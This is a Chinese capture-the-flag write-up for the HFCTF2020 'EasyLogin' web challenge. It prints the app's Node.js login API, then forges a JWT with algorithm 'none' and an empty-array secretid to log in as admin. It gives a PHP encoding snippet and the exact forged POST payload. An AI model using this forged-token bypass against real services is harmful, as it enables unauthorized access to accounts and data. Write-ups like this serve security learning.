[HFCTF2020]EasyLogin
知识点
- jwt
登录界面
随便注册一个账户登录一下
看到有get flag,但是没有权限读取
F12查看源码,在source里看到app.js

没有什么思路,看了一下wp,得知要读取controllers/api.js
拿到源码
const crypto = require('crypto');
const fs = require('fs')
const jwt = require('jsonwebtoken')
const APIError = require('../rest').APIError;
module.exports = {
'POST /api/register': async (ctx, next) => {
const {username, password} = ctx.request.body;
if(!username || username === 'admin'){
throw new APIError('register error', 'wrong username');
}
if(global.secrets.length > 100000) {
global.secrets = [];
}
const secret = crypto.randomBytes(18).toString('hex');
const secretid = global.secrets.length;
global.secrets.push(secret)
const token = jwt.sign({secretid, username, password}, secret, {algorithm: 'HS256'});
ctx.rest({
token: token
});
await next();
},
'POST /api/login': async (ctx, next) => {
const {username, password} = ctx.request.body;
if(!username || !password) {
throw new APIError('login error', 'username or password is necessary');
}
const token = ctx.header.authorization || ctx.request.body.authorization || ctx.request.query.authorization;
const sid = JSON.parse(Buffer.from(token.split('.')[1], 'base64').toString()).secretid;
console.log(sid)
if(sid === undefined || sid === null || !(sid < global.secrets.length && sid >= 0)) {
throw new APIError('login error', 'no such secret id');
}
const secret = global.secrets[sid];
const user = jwt.verify(token, secret, {algorithm: 'HS256'});
const status = username === user.username && password === user.password;
if(status) {
ctx.session.username = username;
}
ctx.rest({
status
});
await next();
},
'GET /api/flag': async (ctx, next) => {
if(ctx.session.username !== 'admin'){
throw new APIError('permission error', 'permission denied');
}
const flag = fs.readFileSync('/flag').toString();
ctx.rest({
flag
});
await next();
},
'GET /api/logout': async (ctx, next) => {
ctx.session.username = null;
ctx.rest({
status: true
})
await next();
}
};
注册的时候,用户名不能为admin,然后生成jwt令牌
登录的时候,校验相应的jwt令牌
获取flag的时候,要求用户名为admin
登录时进行抓包

看到authorization处即为jwt令牌,放入https://jwt.io/中进行解析

伪造一下jwt
<?php
$a = '{"alg":"none","typ":"JWT"}';
$b = '{"secretid":[],"username":"admin","password":"123456","iat":1590582025}';
echo base64_encode($a);
echo "\n";
echo base64_encode($b);
#eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0=
#eyJzZWNyZXRpZCI6W10sInVzZXJuYW1lIjoiYWRtaW4iLCJwYXNzd29yZCI6IjEyMzQ1NiIsImlhdCI6MTU5MDU4MjAyNX0=
?>
将密码算法设置为空,中间的secretid设为空数组,username设成admin,最后的校验部分因为密码算法设置为空,所以不需要了,但是点号.要留着
另外,上面base64编码中的空格要去掉
最后post数据
username=admin&password=123456&authorization=eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0.eyJzZWNyZXRpZCI6W10sInVzZXJuYW1lIjoiYWRtaW4iLCJwYXNzd29yZCI6IjEyMzQ1NiIsImlhdCI6MTU5MDU4MjAyNX0.

然后登录进去点击get_flag获取flag即可



